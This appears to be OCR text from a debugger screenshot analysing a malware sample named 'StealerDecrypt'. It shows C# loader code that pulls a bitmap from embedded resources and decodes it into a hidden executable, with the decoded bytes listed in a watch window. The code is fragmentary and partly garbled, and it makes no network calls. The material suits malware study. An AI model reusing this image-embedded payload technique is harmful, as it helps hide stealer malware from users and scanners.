 StealerDecrypt StealerDecrypt.Program Main(string[] args)
53 // Token: 0x06000003 RID: 3 RVA: 0x00002180 File Offset: 0x00000380
1 个引用
54 public static Bitmap CoreAttributeSet(string mm, string xx)
55 {
56 ResourceManager resourceManager = new ResourceManager(xx + ".Resource1", Assembly.GetEntryAssembly());
57 return (Bitmap)resourceManager.GetObject(mm);
58 }
59
0 个引用
60 static void Main(string[] args)
61 {
62 byte[] rawAssembly = CutFigure(FigurePoint(CoreAttributeSet( "StealerDecrypt")));
121 %
自动窗口
名称 值 类型
rawAssembly {byte[0x00021203]} byte[]
[0] 0x4d byte
[1] 0x5a byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte
[9] 0x00 byte
[10] 0x00 byte
[11] 0x00 byte
[12] 0xff byte
[13] 0xff byte
[14] 0x00 byte
[15] 0x00 byte
[16] 0xb8 byte
[17] 0x00 byte
[18] 0x00 byte
[19] 0x00 byte
[20] 0x00 byte
[21] 0x00 byte
[22] 0x00 byte
[23] 0x00 byte
[24] 0x40 byte
[25] 0x00 byte
[26] 0x00 byte
[27] 0x00 byte
[28] 0x00 byte
[29] 0x00 byte